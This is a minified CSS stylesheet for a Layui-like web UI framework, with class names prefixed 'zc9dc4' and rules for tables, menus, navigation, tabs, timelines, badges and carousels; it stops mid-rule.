.zc9dc4table-cell{height:20px;line-height:20px}.zc9dc4table[lay-data]{display:none}.zc9dc4table-box{position:relative;overflow:hidden}.zc9dc4table-view .zc9dc4table{position:relative;width:auto;margin:0}.zc9dc4table-view .zc9dc4table[lay-skin=line]{border-width:0 1px 0 0}.zc9dc4table-view .zc9dc4table[lay-skin=row]{border-width:0 0 1px}.zc9dc4table-view .zc9dc4table td,.zc9dc4table-view .zc9dc4table th{padding:5px 0;border-top:none;border-left:none}.zc9dc4table-view .zc9dc4table th.zc9dc4unselect .zc9dc4table-cell span{cursor:pointer}.zc9dc4table-view .zc9dc4table td{cursor:default}.zc9dc4table-view .zc9dc4table td[data-edit=text]{cursor:text}.zc9dc4table-view .zc9dc4form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zc9dc4table-view .zc9dc4form-radio{line-height:0;padding:0}.zc9dc4table-view .zc9dc4form-radio>i{margin:0;font-size:20px}.zc9dc4table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zc9dc4table-init .zc9dc4icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zc9dc4table-header{border-width:0 0 1px;overflow:hidden}.zc9dc4table-header .zc9dc4table{margin-bottom:-1px}.zc9dc4table-tool .zc9dc4inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zc9dc4table-tool .zc9dc4inline[lay-event]:hover{border:1px solid #999}.zc9dc4table-tool-temp{padding-right:120px}.zc9dc4table-tool-self{position:absolute;right:17px;top:10px}.zc9dc4table-tool .zc9dc4table-tool-self .zc9dc4inline[lay-event]{margin:0 0 0 10px}.zc9dc4table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zc9dc4table-cell,.zc9dc4table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zc9dc4table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zc9dc4menu li,.zc9dc4menu-body-title a:hover,.zc9dc4menu-body-title>.zc9dc4icon:hover{transition:all .3s}.zc9dc4table-tool-panel li .zc9dc4form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zc9dc4table-tool-panel li:hover{background-color:#F6F6F6}.zc9dc4table-tool-panel li .zc9dc4form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zc9dc4table-tool-panel li .zc9dc4form-checkbox[lay-skin=primary] span{padding:0}.zc9dc4table-tool .zc9dc4table-tool-self .zc9dc4table-tool-panel{left:auto;right:-1px}.zc9dc4table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zc9dc4table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zc9dc4table-sort .zc9dc4edge{position:absolute;left:5px;border-width:5px}.zc9dc4table-sort .zc9dc4table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zc9dc4table-sort .zc9dc4table-sort-asc:hover{border-bottom-color:#666}.zc9dc4table-sort .zc9dc4table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zc9dc4table-sort .zc9dc4table-sort-desc:hover{border-top-color:#666}.zc9dc4table-sort[lay-sort=asc] .zc9dc4table-sort-asc{border-bottom-color:#000}.zc9dc4table-sort[lay-sort=desc] .zc9dc4table-sort-desc{border-top-color:#000}.zc9dc4table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zc9dc4table-cell .zc9dc4form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zc9dc4table-cell .zc9dc4table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zc9dc4table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zc9dc4table-body .zc9dc4none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zc9dc4table-fixed{position:absolute;left:0;top:0;z-index:101}.zc9dc4table-fixed .zc9dc4table-body{overflow:hidden}.zc9dc4table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zc9dc4table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zc9dc4table-fixed-r .zc9dc4table-header{position:relative;overflow:visible}.zc9dc4table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zc9dc4table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zc9dc4table-tool .zc9dc4btn-container{margin-bottom:-10px}.zc9dc4table-page,.zc9dc4table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zc9dc4table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zc9dc4table-page>div{height:26px}.zc9dc4table-page .zc9dc4laypage{margin:0}.zc9dc4table-page .zc9dc4laypage a,.zc9dc4table-page .zc9dc4laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zc9dc4table-page .zc9dc4laypage a,.zc9dc4table-page .zc9dc4laypage span.zc9dc4laypage-curr{padding:0 12px}.zc9dc4table-page .zc9dc4laypage span{margin-left:0;padding:0}.zc9dc4table-page .zc9dc4laypage .zc9dc4laypage-prev{margin-left:-7px!important}.zc9dc4table-page .zc9dc4laypage .zc9dc4laypage-curr .zc9dc4laypage-em{left:0;top:0;padding:0}.zc9dc4table-page .zc9dc4laypage button,.zc9dc4table-page .zc9dc4laypage input{height:26px;line-height:26px}.zc9dc4table-page .zc9dc4laypage input{width:40px}.zc9dc4table-page .zc9dc4laypage button{padding:0 10px}.zc9dc4table-page select{height:18px}.zc9dc4table-patch .zc9dc4table-cell{padding:0;width:30px}.zc9dc4table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zc9dc4table-edit:focus{border-color:#5FB878!important}select.zc9dc4table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zc9dc4table-view .zc9dc4form-checkbox,.zc9dc4table-view .zc9dc4form-radio,.zc9dc4table-view .zc9dc4form-switch{top:0;margin:0;box-sizing:content-box}.zc9dc4colorpicker-alpha-slider,.zc9dc4colorpicker-side-slider,.zc9dc4menu,.zc9dc4menu *,.zc9dc4nav{box-sizing:border-box}.zc9dc4table-view .zc9dc4form-checkbox{top:-1px;height:26px;line-height:26px}.zc9dc4table-view .zc9dc4form-checkbox i{height:26px}.zc9dc4table-grid .zc9dc4table-cell{overflow:visible}.zc9dc4table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zc9dc4table-grid-down .zc9dc4icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zc9dc4table-grid-down:hover{background-color:#fbfbfb}body .zc9dc4table-tips .zc9dc4layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zc9dc4table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zc9dc4table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zc9dc4table-tips-c:hover{background-color:#777}.zc9dc4table-tips-c:before{position:relative;right:-2px}.zc9dc4upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zc9dc4upload-drag,.zc9dc4upload-form,.zc9dc4upload-wrap{display:inline-block}.zc9dc4upload-list{margin:10px 0}.zc9dc4upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc9dc4upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zc9dc4upload-drag .zc9dc4icon{font-size:50px;color:#009688}.zc9dc4upload-drag[lay-over]{border-color:#009688}.zc9dc4upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zc9dc4upload-wrap{position:relative;vertical-align:middle}.zc9dc4upload-wrap .zc9dc4upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zc9dc4btn-container .zc9dc4upload-choose{padding-left:0}.zc9dc4menu{position:relative;margin:5px 0;background-color:#fff}.zc9dc4menu li,.zc9dc4menu-body-title a{padding:5px 15px}.zc9dc4menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zc9dc4menu li:hover{background-color:#F6F6F6}.zc9dc4menu-item-parent:hover>.zc9dc4menu-body-panel{display:block;animation-name:zc9dc4fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zc9dc4menu-item-group .zc9dc4menu-body-title,.zc9dc4menu-item-parent .zc9dc4menu-body-title{padding-right:25px}.zc9dc4menu .zc9dc4menu-item-divider:hover,.zc9dc4menu .zc9dc4menu-item-group:hover,.zc9dc4menu .zc9dc4menu-item-none:hover{background:0 0;cursor:default}.zc9dc4menu .zc9dc4menu-item-group>ul{margin:5px 0 -5px}.zc9dc4menu .zc9dc4menu-item-group>.zc9dc4menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zc9dc4menu .zc9dc4menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zc9dc4menu .zc9dc4menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zc9dc4menu .zc9dc4menu-item-down:hover,.zc9dc4menu .zc9dc4menu-item-up:hover{cursor:pointer}.zc9dc4menu .zc9dc4menu-item-up>.zc9dc4menu-body-title{color:rgba(0,0,0,.8)}.zc9dc4menu .zc9dc4menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zc9dc4menu .zc9dc4menu-item-down:hover>.zc9dc4menu-body-title>.zc9dc4icon,.zc9dc4menu .zc9dc4menu-item-up>.zc9dc4menu-body-title:hover>.zc9dc4icon{color:rgba(0,0,0,1)}.zc9dc4menu .zc9dc4menu-item-down>ul{visibility:visible;height:auto}.zc9dc4breadcrumb,.zc9dc4tree-btnGroup{visibility:hidden}.zc9dc4menu .zc9dc4menu-item-checked,.zc9dc4menu .zc9dc4menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zc9dc4menu .zc9dc4menu-item-checked a,.zc9dc4menu .zc9dc4menu-item-checked2 a{color:#5FB878}.zc9dc4menu .zc9dc4menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zc9dc4menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zc9dc4menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zc9dc4menu-body-title>.zc9dc4icon{position:absolute;right:0;top:0;font-size:14px}.zc9dc4menu-body-title>.zc9dc4icon-right{right:-1px}.zc9dc4menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zc9dc4menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zc9dc4menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zc9dc4menu-body-panel-left:before{left:auto;right:-16px}.zc9dc4menu-lg li{line-height:32px}.zc9dc4menu-lg .zc9dc4menu-body-title a:hover,.zc9dc4menu-lg li:hover{background:0 0;color:#5FB878}.zc9dc4menu-lg li .zc9dc4menu-body-panel{margin-left:14px}.zc9dc4menu-lg li .zc9dc4menu-body-panel-left{margin:0 15px}.zc9dc4dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zc9dc4dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zc9dc4nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zc9dc4nav *{font-size:14px}.icon_menu{display:none;}.zc9dc4nav .zc9dc4nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zc9dc4nav .zc9dc4nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zc9dc4nav .zc9dc4this:after,.zc9dc4nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zc9dc4nav-bar{z-index:1000}.zc9dc4nav[lay-bar=disabled] .zc9dc4nav-bar{display:none}.zc9dc4nav .zc9dc4nav-item a:hover,.zc9dc4nav .zc9dc4this a{color:#fff}.zc9dc4nav .zc9dc4this:after{top:auto;bottom:0;width:100%}.zc9dc4nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zc9dc4nav .zc9dc4nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zc9dc4nav .zc9dc4nav-mored,.zc9dc4nav-itemed>a .zc9dc4nav-more{transform:rotate(180deg)}.zc9dc4nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zc9dc4nav .zc9dc4nav-child a{color:#666;color:rgba(0,0,0,.8)}.zc9dc4nav .zc9dc4nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zc9dc4nav-child dd{margin:1px 0;position:relative}.zc9dc4nav-child dd.zc9dc4this{background-color:#F6F6F6;color:#000}.zc9dc4nav-child dd.zc9dc4this:after{display:none}.zc9dc4nav-child-r{left:auto;right:0}.zc9dc4nav-child-c{text-align:center}.zc9dc4nav-tree{width:200px;padding:0}.zc9dc4nav-tree .zc9dc4nav-item{display:block;width:100%;line-height:40px}.zc9dc4nav-tree .zc9dc4nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc9dc4nav-tree .zc9dc4nav-item>a{padding-top:5px;padding-bottom:5px}.zc9dc4nav-tree .zc9dc4nav-more{right:15px}.zc9dc4nav-tree .zc9dc4nav-item>a .zc9dc4nav-more{padding:5px 0}.zc9dc4nav-tree .zc9dc4nav-bar{width:5px;height:0;background-color:#009688}.zc9dc4side .zc9dc4nav-tree .zc9dc4nav-bar{width:2px}.zc9dc4nav-tree .zc9dc4nav-child dd.zc9dc4this,.zc9dc4nav-tree .zc9dc4nav-child dd.zc9dc4this a,.zc9dc4nav-tree .zc9dc4this,.zc9dc4nav-tree .zc9dc4this>a,.zc9dc4nav-tree .zc9dc4this>a:hover{background-color:#009688;color:#fff}.zc9dc4nav-tree .zc9dc4this:after{display:none}.zc9dc4nav-itemed>a,.zc9dc4nav-tree .zc9dc4nav-title a,.zc9dc4nav-tree .zc9dc4nav-title a:hover{color:#fff!important}.zc9dc4nav-tree .zc9dc4nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zc9dc4nav-tree .zc9dc4nav-child dd{margin:0}.zc9dc4nav-tree .zc9dc4nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zc9dc4nav-tree .zc9dc4nav-child,.zc9dc4nav-tree .zc9dc4nav-child a:hover{background:0 0;color:#fff}.zc9dc4nav-itemed>.zc9dc4nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zc9dc4nav-itemed>.zc9dc4nav-child>.zc9dc4this>.zc9dc4nav-child{display:block}.zc9dc4nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zc9dc4breadcrumb{font-size:0}.zc9dc4breadcrumb>*{font-size:14px}.zc9dc4breadcrumb a{color:#999!important}.zc9dc4breadcrumb a:hover{color:#5FB878!important}.zc9dc4breadcrumb a cite{color:#666;font-style:normal}.zc9dc4breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zc9dc4tab{margin:10px 0;text-align:left!important}.zc9dc4tab[overflow]>.zc9dc4tab-title{overflow:hidden}.zc9dc4tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zc9dc4tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zc9dc4tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zc9dc4tab-title .zc9dc4this{color:#000}.zc9dc4tab-title .zc9dc4this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zc9dc4tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zc9dc4tab-bar .zc9dc4icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zc9dc4tab-item{display:none}.zc9dc4tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zc9dc4tab-more li.zc9dc4this:after{border-bottom-color:#eee;border-radius:2px}.zc9dc4tab-more .zc9dc4tab-bar .zc9dc4icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zc9dc4tab-more .zc9dc4tab-bar .zc9dc4icon{top:-2px\0/IE9}.zc9dc4tab-content{padding:15px 0}.zc9dc4tab-title li .zc9dc4tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zc9dc4tab-title li .zc9dc4tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zc9dc4tab-brief>.zc9dc4tab-title .zc9dc4this{color:#009688}.zc9dc4tab-brief>.zc9dc4tab-more li.zc9dc4this:after,.zc9dc4tab-brief>.zc9dc4tab-title .zc9dc4this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zc9dc4tab-brief[overflow]>.zc9dc4tab-title .zc9dc4this:after{top:-1px}.zc9dc4tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zc9dc4tab-card>.zc9dc4tab-title{background-color:#FAFAFA}.zc9dc4tab-card>.zc9dc4tab-title li{margin-right:-1px;margin-left:-1px}.zc9dc4tab-card>.zc9dc4tab-title .zc9dc4this{background-color:#fff}.zc9dc4tab-card>.zc9dc4tab-title .zc9dc4this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zc9dc4tab-card>.zc9dc4tab-title .zc9dc4tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zc9dc4tab-card>.zc9dc4tab-more .zc9dc4this{background:0 0;color:#5FB878}.zc9dc4tab-card>.zc9dc4tab-more .zc9dc4this:after{border:none}.zc9dc4timeline{padding-left:5px}.zc9dc4timeline-item{position:relative;padding-bottom:20px}.zc9dc4timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zc9dc4timeline-axis:hover{color:#FF5722}.zc9dc4timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zc9dc4timeline-item:first-child:before{display:block}.zc9dc4timeline-item:last-child:before{display:none}.zc9dc4timeline-content{padding-left:25px}.zc9dc4timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zc9dc4timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zc9dc4timeline_h .zc9dc4timeline-item{float:left;width:300px;}.zc9dc4timeline_h .zc9dc4timeline-axis{left:-10px;}.zc9dc4timeline_h .zc9dc4timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zc9dc4timeline_h .zc9dc4timeline-item:last-child:before {display: block;}.zc9dc4timeline_h .zc9dc4timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zc9dc4timeline_h .zc9dc4timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zc9dc4timeline_h .zc9dc4text .zc9dc4timeline-title{text-align:center;}.zc9dc4timeline_h.zc9dc4interlaced .zc9dc4timeline-item:nth-child(even) .zc9dc4timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zc9dc4timeline_h.zc9dc4interlaced .zc9dc4timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zc9dc4slider-wrap-btn{width:20px;height:20px;}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-item:before{left:50%;}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-axis{left:50%;margin-left: -10px;}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-item:nth-child(odd) .zc9dc4timeline-content{padding-right:53%}.zc9dc4timeline.zc9dc4y-interlaced .zc9dc4timeline-item:nth-child(even) .zc9dc4timeline-content{padding-left:53%;}.zc9dc4timeline.zc9dc4img-interlaced .zc9dc4timeline-item:before{left:50%;}.zc9dc4timeline.zc9dc4img-interlaced .zc9dc4timeline-axis{left:50%;margin-left: -10px;}.zc9dc4img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zc9dc4img-interlaced .image{position: relative;}.zc9dc4img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zc9dc4img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zc9dc4img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zc9dc4img-interlaced .image img {max-width: 100%;}.zc9dc4img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zc9dc4img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zc9dc4img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zc9dc4img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zc9dc4img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zc9dc4badge,.zc9dc4badge-dot,.zc9dc4badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zc9dc4badge{height:18px;line-height:18px}.zc9dc4badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zc9dc4badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zc9dc4btn .zc9dc4badge,.zc9dc4btn .zc9dc4badge-dot{margin-left:5px}.zc9dc4nav .zc9dc4badge,.zc9dc4nav .zc9dc4badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zc9dc4nav .zc9dc4badge{margin-top:-10px}.zc9dc4tab-title .zc9dc4badge,.zc9dc4tab-title .zc9dc4badge-dot{left:5px;top:-2px}.zc9dc4carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zc9dc4carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zc9dc4carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zc9dc4icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zc9dc4carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zc9dc4carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zc9dc4carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zc9dc4carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zc9dc4carousel:hover .zc9dc4carousel-arrow[lay-type=add],.zc9dc4carousel[lay-arrow=always] .zc9dc4carousel-arrow[lay-type=add]{right:20px}.zc9dc4carousel[lay-arrow=always] .zc9dc4carousel-arrow{opacity:1;left:20px}.zc9dc4carousel[lay-arrow=none] .zc9dc4carousel-arrow{display:none}.zc9dc4carousel-arrow:hover,.zc9dc4carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zc9dc4carousel:hover .zc9dc4carousel-arrow{display:block\9;opacity:1;left:20px}.zc9dc4carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zc9dc4carousel[lay-indicator=outside]{margin-bottom:30px}.zc9dc4carousel[lay-indicator=outside] .zc9dc4carousel-ind{top:10px}.zc9dc4carousel[lay-indicator=outside] .zc9dc4carousel-ind ul{background-color:rgba(0,0,0,.5)}.zc9dc4carousel[lay-indicator=none] .zc9dc4carousel-ind{display:none}.zc9dc4carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zc9dc4carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zc9dc4carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zc9dc4carousel-ind li.zc9dc4this{background-color:#fff}.zc9dc4carousel>[carousel-item]>.zc9dc4carousel-next,.zc9dc4carousel>[carousel-item]>.zc9dc4carousel-prev,.zc9dc4carousel>[carousel-item]>.zc9dc4this{display:block}.zc9dc4carousel>[carousel-item]>.zc9dc4this{left:0}.zc9dc4carousel>[carousel-item]>.zc9dc4carousel-prev{left:-100%}.zc9dc4carousel>[carousel-item]>.zc9dc4carousel-next{left:100%}.zc9dc4carousel>[carousel-item]>.zc9dc4carousel-next.zc9dc4carousel-left,.zc9dc4carousel>[carousel-item]>.zc9dc4carousel-prev.zc9dc4carousel-right{left:0}.zc9dc4carousel>[carousel-item]>.zc9dc4this.zc9dc4carousel-left{left:-100%}.zc9dc4carousel>[carousel-item]>.zc9dc4this.zc9dc4carousel-right{left:100%}.zc9dc4carousel[lay-anim=updown] .zc9dc4carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>*,.zc9dc4carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zc9dc4carousel[lay-anim=updown] .zc9dc4carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zc9dc4carousel[lay-anim=updown] .zc9dc4carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zc9dc4carousel[lay-anim=updown] .zc9dc4carousel-ind ul{padding:3px 5px}.zc9dc4carousel[lay-anim=updown] .zc9dc4carousel-ind li{display:block;margin:6px 0}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4this{top:0}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4carousel-prev{top:-100%}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4carousel-next{top:100%}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4carousel-next.zc9dc4carousel-left,.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4carousel-prev.zc9dc4carousel-right{top:0}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4this.zc9dc4carousel-left{top:-100%}.zc9dc4carousel[lay-anim=updown]>[carousel-item]>.zc9dc4this.zc9dc4carousel-right{top:100%}.zc9dc4carousel[lay-anim=fade]>[carousel-item]>.zc9dc4carousel-next,.zc9dc4carousel[lay-anim=fade]>[carousel-item]>.zc9dc4carousel-prev{opacity:0}.zc9dc4carousel[lay-anim=fade]>[carousel-item]>.zc9dc4carousel-next.zc9dc4carousel-left,.zc9dc4carousel[lay-anim=fade]>[carousel-item]>.zc9dc4carousel-prev.zc9dc4carousel-right{opacity:1}.zc9dc4carousel[lay-anim=fade]>[carousel-item]>.zc9dc4this.zc9dc4carousel-left,.zc9dc4carousel[lay-anim=fade]>[carousel-item]>.zc9dc4this.zc9dc4carousel-right{opacity:0}.zc9dc4fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zc9dc4fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zc9dc4fixbar li:hover{opacity:.85}.zc9dc4fixbar li:active{opacity:1}.zc9dc4fixbar .zc9dc4fixbar-top{display:none;font-size:40px}body 